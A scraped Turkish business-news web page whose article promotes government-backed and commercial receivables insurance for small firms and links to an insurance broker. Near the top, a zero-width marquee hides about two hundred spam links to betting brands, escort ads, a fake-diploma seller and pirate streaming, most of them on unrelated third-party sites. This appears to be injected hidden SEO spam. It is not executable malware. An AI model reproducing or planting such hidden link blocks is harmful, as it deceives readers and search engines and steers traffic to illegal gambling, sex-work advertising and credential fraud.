</ul></div>										<a href="https://www.onlinepiyasalar.com/?tierand=1" class="random-article ttip" title="Rastgele Yazı"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">


<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://90milescubancafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="http://enterpriseilembe.co.za/" title="holiganbet">holiganbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://congnghemoivn.net/" title="matbet">matbet</a><a href="https://hondadrivein.com/" title="padisahbet">padisahbet</a><a href="https://akademiabaru.com/" title="Bettilt">Bettilt</a><a href="https://baltistantours.com/" title="marsbahis">marsbahis</a><a href="https://www.prenta.es/" title="meritking">meritking</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://dubetradeport.co.za/" title="holiganbet">holiganbet</a><a href="https://vitabaltic.lt/" title="holiganbet">holiganbet</a><a href="https://ostoratveg.org/" title="kingroyal">kingroyal</a><a href="https://kitdigital.dev/" title="betsmove">betsmove</a><a href="https://yeguadaalmenaraalta.es" title="hiltonbet">hiltonbet</a><a href="https://yuzdeyuzorganik.com.tr" title="trendbet">trendbet</a><a href="https://roc.meliansoftware.com/" title="hiltonbet">hiltonbet</a><a href="https://soyougifting.co.za" title="atlasbet">atlasbet</a><a href="https://inova10.com" title="teosbet">teosbet</a><a href="https://www.carpentariabarra.com.au" title="kulisbet">kulisbet</a><a href="https://www.webcen.ro" title="hiltonbet">hiltonbet</a><a href="https://vitoriasbeauty.pt" title="jojobet">jojobet</a><a href="https://mybluehotel.com/" title="meritking">meritking</a><a href="https://hizlidiploma.com/" title="Diploma Al">Diploma Al</a><a href="https://radiocafundo.com.br" title="aresbet">aresbet</a><a href="https://egretta.fr" title="winxbet">winxbet</a><a href="https://hgda.co.za/" title="casibom">casibom</a><a href="https://brokenlanterntattoo.com" title="padişahbet giriş">padişahbet giriş</a><a href="https://ajuda.leiloesbr.com.br/" title="betcio">betcio</a><a href="https://strive2bfit.com" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://landmarkhotpot.com" title="Betasus">Betasus</a><a href="https://landmarkhotpot.com" title="Betasus giriş">Betasus giriş</a><a href="https://theunsent.org/" title="betcio">betcio</a><a href="https://www.golpe.es/" title="holiganbet">holiganbet</a><a href="https://michellegielan.com/" title="jojobet">jojobet</a><a href="https://bykids.org/" title="holiganbet">holiganbet</a><a href="https://baltistantours.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.nextweb.com.au/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://akademiabaru.com/" title="Bettilt">Bettilt</a><a href="https://nantessud98.com/" title="vdcasino">vdcasino</a><a href="https://bricab.com/" title="imajbet">imajbet</a><a href="https://jbconsulting.pt/" title="enbet">enbet</a><a href="https://gessgestao.com.br/" title="casinolevant">casinolevant</a><a href="https://dh1lettings.co.uk/" title="ultrabet">ultrabet</a><a href="https://autoshkollashpata.al/" title="netbahis">netbahis</a><a href="https://www.claudinepetitemaman.fr/" title="prensbet">prensbet</a><a href="https://themarbleandgranitecompany.co.uk/" title="orisbet">orisbet</a><a href="https://www.art-coffee.ru/" title="oslobet">oslobet</a><a href="https://wordcrossyanswers.com/" title="ikimisli">ikimisli</a><a href="https://goldcoasttowncars.com/" title="jojobet">jojobet</a><a href="https://tekdenhastaneleri.com/" title="Meritking">Meritking</a><a href="https://lesmaraudeurs.com/" title="vdcasino">vdcasino</a><a href="https://ryroti.com/" title="lunabet">lunabet</a><a href="https://bespokedecor.in/" title="betvole">betvole</a><a href="https://utc.edu.in" title="grandpashabet">grandpashabet</a><a href="https://minakami-jfk.de/" title="casibom">casibom</a><a href="https://divinodc.com/" title="Meritking">Meritking</a><a href="https://www.allyou.srl/" title="holiganbet">holiganbet</a><a href="https://barcelonaexclusiveprivatetours.com/" title="jojobet">jojobet</a><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a><a href="https://www.rigogabriele.it/" title="ikimisli giriş">ikimisli giriş</a><a href="https://vtek.net.br/" title="betnano giriş">betnano giriş</a><a href="https://millennium-manbo4k.com" title="casibom giriş">casibom giriş</a><a href="https://calasphotography.com/" title="marsbahis">marsbahis</a><a href="https://talentsathleticcenter.com/" title="jokerbet giriş">jokerbet giriş</a><a href="https://www.franklaw.ca/" title="jojobet giriş">jojobet giriş</a><a href="https://www.nextweb.com.au/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://www.ayazferforje.com/" title="casibom">casibom</a><a href="https://dubetradeport.co.za/" title="holiganbet">holiganbet</a><a href="https://dubetradeport.co.za/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.iaia.org.in/" title="meritking">meritking</a><a href="https://kwcctv.com/" title="royalbet">royalbet</a><a href="https://www.roimantra.com/" title="jojobet">jojobet</a><a href="https://dubetradeport.co.za/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://endveterandebt.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://www.svg-cic.org/" title="grandpashabet">grandpashabet</a><a href="https://enr.miamisharks.com/" title="türk ifşa">türk ifşa</a><a href="https://retrosoitis.gr/" title="betturkey">betturkey</a><a href="https://juwatha.net/" title="artemisbet">artemisbet</a><a href="https://velmiro.md/" title="pusulabet">pusulabet</a><a href="https://studio-ms.gr/" title="1xbet">1xbet</a><a href="https://www.cliniesthetic.com.pe/" title="matbet">matbet</a><a href="https://try-cap.com/" title="marsbahis">marsbahis</a><a href="https://www.onhimalayas.com/" title="vdcasino güncel giriş">vdcasino güncel giriş</a><a href="https://ayahayakawa.com/" title="Holiganbet">Holiganbet</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://www.eumamae.com/" title="avrupa yakası escort">avrupa yakası escort</a><a href="https://604foodcritics.com/" title="kulisbet">kulisbet</a><a href="https://t.me/casibom" title="casibom">casibom</a><a href="https://otacmilic.com/" title="jojobet">jojobet</a><a href="https://Comserv-uk.com/" title="Pusulabet">Pusulabet</a><a href="https://leonews.co.id/" title="Cratosroyalbet">Cratosroyalbet</a><a href="https://indepest.com/" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://austinmenshealth.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://bravoleum.com/" title="Meritking giriş">Meritking giriş</a><a href="https://curry-hunter.jp" title="Jojobet giriş">Jojobet giriş</a><a href="https://libros.kichwa.net/" title="casibom">casibom</a><a href="https://institutocomfatolima.edu.co/" title="ikimisli">ikimisli</a><a href="https://vyrepuestos.cl/es/" title="klasbahis">klasbahis</a><a href="https://libros.kichwa.net/" title="casibom giriş">casibom giriş</a><a href="https://weliveentertainment.com/" title="casibom">casibom</a><a href="https://www.stickmantribe.com/" title="marsbahis">marsbahis</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://novenauniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://bulenttiras.com.tr/" title="Meritking">Meritking</a><a href="https://tekdenhastaneleri.com/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://nda.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://goldcoasttowncars.com/" title="jojobet giriş">jojobet giriş</a><a href="https://winproductkeys.com/" title="justin tv">justin tv</a><a href="https://lagosdsva.org/" title="marsbahis">marsbahis</a><a href="https://agrapalace.com/" title="jojobet">jojobet</a><a href="https://yoranno.net" title="casibom">casibom</a><a href="https://mairie-valhuon.fr/" title="casinoroyal giriş">casinoroyal giriş</a><a href="https://makkitv2.com" title="meritking">meritking</a><a href="https://unsela.ac.id/" title="jojobet">jojobet</a><a href="https://ummu.ac.id/" title="jojobet">jojobet</a><a href="https://southwesternuniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://baltistantours.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://atlanticagdal.com/" title="jojobet">jojobet</a><a href="https://www.ceramicarchitectures.com/" title="meritking">meritking</a><a href="https://htmlportal.com/" title="casibom">casibom</a><a href="https://htmlportal.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://loanforcibildefaulter.com/" title="holiganbet">holiganbet</a><a href="https://redson.pe/" title="matbet">matbet</a><a href="https://vetlove.net/" title="pusulabet">pusulabet</a><a href="https://contraloria.uct.cl" title="izmir escort">izmir escort</a><a href="https://gigicosmetics.cz/" title="marsbahis">marsbahis</a><a href="https://www.relaxhouse.tn/" title="Holiganbet">Holiganbet</a><a href="https://ascontroltech.com/" title="jojobet">jojobet</a><a href="https://aetter.sk/" title="marsbahis">marsbahis</a><a href="https://satimlogistics.com/" title="grandpashabet">grandpashabet</a><a href="https://viewliveevents.net/" title="pusulabet">pusulabet</a><a href="https://viewliveevents.net/" title="pusulabet giriş">pusulabet giriş</a><a href="https://kaisolar.vn/" title="grandpashabet">grandpashabet</a><a href="https://kaisolar.vn/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://rcobana.org/" title="matbet">matbet</a><a href="https://rcobana.org/" title="matbet giriş">matbet giriş</a><a href="https://www.onhimalayas.com/" title="vdcasino">vdcasino</a><a href="https://www.onhimalayas.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://www.lundieandcrowe.co.za/" title="betpas">betpas</a><a href="https://bicpens.com/" title="imajbet">imajbet</a><a href="https://try-cap.com/" title="marsbahis">marsbahis</a><a href="https://try-cap.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.jlconcretedesigns.ca/" title="betebet">betebet</a><a href="https://www.bholarkotha.com/" title="marsbahis">marsbahis</a><a href="https://mixstudio.ro/" title="dinamobet">dinamobet</a><a href="https://kardhalcopyshop.hu/" title="marsbahis">marsbahis</a><a href="https://hanulmoaracunoroc.ro/" title="grandpashabet">grandpashabet</a><a href="https://skcriminaldefense.com/" title="holiganbet">holiganbet</a><a href="https://patio.md/" title="galabet">galabet</a><a href="https://hoomersports.com/" title="holiganbet">holiganbet</a><a href="https://www.cliniesthetic.com.pe/" title="matbet">matbet</a><a href="https://www.cliniesthetic.com.pe/" title="matbet giriş">matbet giriş</a><a href="https://studio-ms.gr/" title="1xbet">1xbet</a><a href="https://studio-ms.gr/" title="1xbet giriş">1xbet giriş</a><a href="https://velmiro.md/" title="pusulabet">pusulabet</a><a href="https://velmiro.md/" title="pusulabet giriş">pusulabet giriş</a>
</marquee>
			
		
	
	
		
	<div class="content">
	
				
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.onlinepiyasalar.com">Ana Sayfa</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.onlinepiyasalar.com/category/medya">Medya</a></span> <span class="delimiter">/</span> <span class="current">Devlet Destekli Alacak Sigortası</span></div>
					
				
		<div class="e3lan e3lan-post">		</div>				
		<article class="post-listing post-2838 post type-post status-publish format-standard has-post-thumbnail hentry category-medya" id="the-post">
						
			<div class="single-post-thumb">
			<img width="660" height="239" src="https://www.onlinepiyasalar.com/wp-content/uploads/2022/09/k2ubuuq-660x239.jpg" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" fetchpriority="high" />		
		</div>
			
		
		

			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Devlet Destekli Alacak Sigortası</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://www.onlinepiyasalar.com/author/kaynuka" title="">kaynuka </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>7 Eylül 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.onlinepiyasalar.com/category/medya" rel="category tag">Medya</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><img decoding="async" src="https://i.hizliresim.com/k2ubuuq.jpg" alt="" /></p>
<p><a href="https://finance-insurance.com.tr/urunlerimiz/devlet-destekli-alacak-sigortasi/">Devlet Destekli Alacak Sigortası</a> modeli Hazine ve  Maliye Bakanlığının ürettiği bir modeldir ve Kobi’lerin alacaklarını, geleceğini garanti altına alan bir modeldir.</p>
<p>Bu Sigorta modeli ile KOBİ’lerin alacaklarının tahsil edememeleri durumunda, alacakları ile ilgili büyük bir kısmın bu fon aracılığı ile karşılanacaktır.</p>
<p>Başvuru tarihi itibariyle bir önceki yıldaki yıllık net satışı 125 Milyon TL’dan az olan, mikro, küçük ve orta büyüklükteki KOBİ’lere risk değerlendirmesi sonunda bir teminat sunacak.</p>
<p>Bu modelde 120. 180, 240 veya 360 günlük vadeli satışlar için teminat sağlıyor. Taksikli ödeme mümkün olduğu gibi, peşin ödemelerde ise %10 indirim sağlanacak.</p>
<p><strong>Peki Devlet Destekli Olmayan </strong><a href="https://finance-insurance.com.tr/urunlerimiz/ticari-alacak-sigortasi/"><strong>Ticari Alacak Sigortası</strong></a><strong><u> Ne İşe Yarar</u>?</strong></p>
<p>Ticari borçları alacakları olan işletmelerin, bu ödenmelerin tahsil edilmemesi riskine karşı işletmeyi koruma altına alır.</p>
<p>Ticari faaliyetlerinizle ilgili adımlar atarken daha güvenli ve cesurca adımlar atabilirsiniz.</p>
<p>Nakit akışı bozukluklarına karşı firmanızı koruma altına alır.</p>
<p>Nakit akışı konusunda olan koruma sayesinde sizde verdiğiniz sözleri, sözleşme ve taahhütleri daha kolay yerine getirebilirsiniz.</p>
<p>Geleceğe yönelik plan yapmanızı kolaylaştırır.</p>
<p><a href="https://finance-insurance.com.tr/urunlerimiz/devlet-destekli-alacak-sigortasi/">Devlet Destekli Alacak Sigortası</a>, <a href="https://finance-insurance.com.tr/urunlerimiz/ticari-alacak-sigortasi/">Ticari Alacak Sigortası</a> ve diğer sigorta çözümlerimiz için bizimle iletişime geçebilirsiniz.</p>
										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2022-09-07</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.onlinepiyasalar.com/author/kaynuka" title="kaynuka tarafından yazılan yazılar" rel="author">kaynuka</a></strong></div>
								
				<div class="share-post">
	<span class="share-text">Paylaş</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.onlinepiyasalar.com/?p=2838" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="http://twitter.com/home?status=Devlet+Destekli+Alacak+Sigortas%C4%B1 https://www.onlinepiyasalar.com/?p=2838 " class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.onlinepiyasalar.com/?p=2838&amp;name=Devlet+Destekli+Alacak+Sigortas%C4%B1" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->




				<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
		<div class="e3lan e3lan-post">		</div>		
				
		<section id="author-box">
			<div class="block-head">
				<h3>Hakkında kaynuka </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/08980ffff17dfbe4eb08d4183e274cfd?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08980ffff17dfbe4eb08d4183e274cfd?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
		
		<div class="author-social flat-social">
				
										
							
				
													
		</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
				
		
						
		<div class="post-navigation">
			<div class="post-previous"><a href="https://www.onlinepiyasalar.com/promosyoncu-urunleri-nedir-ve-ne-ise-yarar-2805.html" rel="prev"><span>Önceki</span> Promosyoncu Ürünleri Nedir ve Ne İşe Yarar?</a></div>
			<div class="post-next"><a href="https://www.onlinepiyasalar.com/yurt-disinda-egitim-gormek-2846.html" rel="next"><span>Sonraki</span> Yurt Dışında Eğitim Görmek</a></div>
		</div><!-- .post-navigation -->
			
				
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Bu habere de bakabilirisiniz</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://www.onlinepiyasalar.com/22-kucuk-havalimaninin-modernize-edilmesi-icin-yatirimcilara-yonelik-tesvikler-4169.html">
					<img width="310" height="165" src="https://www.onlinepiyasalar.com/wp-content/uploads/2026/01/22-kucuk-havalimaninin-modernize-edilmesi-icin-yatirimcilara-yonelik-tesvikler-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://www.onlinepiyasalar.com/22-kucuk-havalimaninin-modernize-edilmesi-icin-yatirimcilara-yonelik-tesvikler-4169.html" rel="bookmark">22 küçük havalimanının modernize edilmesi için yatırımcılara yönelik teşvikler</a></h2>
			<p>Growthfund, Yunanistan&#8217;daki 22 küçük havaalanının modernize edilmesi için yatırımcılara teşvikler sunacak. Amaç, yolcu trafiği ve ...</p>
		</div>
			</section>
			
			
				
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/devlet-destekli-alacak-sigortasi-2838.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.onlinepiyasalar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='2838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->
		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://www.onlinepiyasalar.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div></div><!-- .widget /--><div id="posts-list-widget-5" class="widget posts-list"><div class="widget-top"><h4>Önceki yazılar		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/22-kucuk-havalimaninin-modernize-edilmesi-icin-yatirimcilara-yonelik-tesvikler-4169.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2026/01/22-kucuk-havalimaninin-modernize-edilmesi-icin-yatirimcilara-yonelik-tesvikler-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/22-kucuk-havalimaninin-modernize-edilmesi-icin-yatirimcilara-yonelik-tesvikler-4169.html">22 küçük havalimanının modernize edilmesi için yatırımcılara yönelik teşvikler</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 hafta önce</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/atina-havalimani-2025-yilinda-rekor-sayida-3399-milyon-yolcuya-hizmet-verdi-4166.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2026/01/vAtina-Havalimani-2025-yilinda-rekor-sayida-3399-milyon-yolcuya-hizmet-verdi-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/atina-havalimani-2025-yilinda-rekor-sayida-3399-milyon-yolcuya-hizmet-verdi-4166.html">Atina Havalimanı 2025 yılında rekor sayıda 33,99 milyon yolcuya hizmet verdi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 hafta önce</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/fuar-kutusu-fuar-turizmini-bilgi-ve-deneyimle-birlestiren-bir-platform-olarak-konumlaniyor-4163.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2026/01/dosya-1767821769-whatsapp-image-2026-01-07-at-11.16.21-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/fuar-kutusu-fuar-turizmini-bilgi-ve-deneyimle-birlestiren-bir-platform-olarak-konumlaniyor-4163.html">Fuar Kutusu, Fuar Turizmini Bilgi ve Deneyimle Birleştiren Bir Platform Olarak Konumlanıyor</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 hafta önce</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/onemli-gelismeler-yunanistanin-baskentinde-degisimin-sinyallerini-veriyor-4160.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2026/01/Onemli-gelismeler-Yunanistanin-baskentinde-degisimin-sinyallerini-veriyor-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/onemli-gelismeler-yunanistanin-baskentinde-degisimin-sinyallerini-veriyor-4160.html">Önemli gelişmeler Yunanistan&#8217;ın başkentinde değişimin sinyallerini veriyor</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 hafta önce</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/stournaras-avrupa-merkez-bankasi-faiz-oranlari-iyi-ayarlanmis-durumda-4155.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2025/12/asas-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/stournaras-avrupa-merkez-bankasi-faiz-oranlari-iyi-ayarlanmis-durumda-4155.html">Stournaras: Avrupa Merkez Bankası faiz oranları iyi ayarlanmış durumda</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/yunanistan-enerji-yatirimlari-icin-ayricalikli-bir-ulkedir-4152.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2025/12/Yunanistan-enerji-yatirimlari-icin-ayricalikli-bir-ulkedir-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/yunanistan-enerji-yatirimlari-icin-ayricalikli-bir-ulkedir-4152.html">Yunanistan, enerji yatırımları için ayrıcalıklı bir ülkedir</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/bankalarin-faiz-gelirleri-ocak-eylul-doneminde-65-milyar-avroya-ulasti-4149.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2025/12/Bankalarin-faiz-gelirleri-Ocak-Eylul-doneminde-65-milyar-avroya-ulasti-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/bankalarin-faiz-gelirleri-ocak-eylul-doneminde-65-milyar-avroya-ulasti-4149.html">Bankaların faiz gelirleri Ocak-Eylül döneminde 6,5 milyar avroya ulaştı</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>31 Aralık 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/awwex-yilbasi-ozel-kampanyasini-duyurdu-4145.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2025/12/1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.onlinepiyasalar.com/awwex-yilbasi-ozel-kampanyasini-duyurdu-4145.html">Awwex, yılbaşı özel kampanyasını duyurdu</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>29 Aralık 2025</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Kategoriler</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.onlinepiyasalar.com/category/beslenme-diyet">Beslenme/Diyet</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.onlinepiyasalar.com/category/bilim-cevre">Bilim/Çevre</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.onlinepiyasalar.com/category/ekonomi">Ekonomi</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.onlinepiyasalar.com/category/medya">Medya</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.onlinepiyasalar.com/category/saglik">Sağlık</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://www.onlinepiyasalar.com/category/spor">Spor</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.onlinepiyasalar.com/category/yasam-hobi">Yaşam/Hobi</a>
</li>
			</ul>

			</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="posts-list-widget-3" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Random Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://www.onlinepiyasalar.com/turkiyede-temmuz-ayinda-229-bin-357-konut-satildi-2403.html" rel="bookmark"><img width="110" height="75" src="https://www.onlinepiyasalar.com/wp-content/uploads/2020/08/konut-satış-maket-1280x720-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
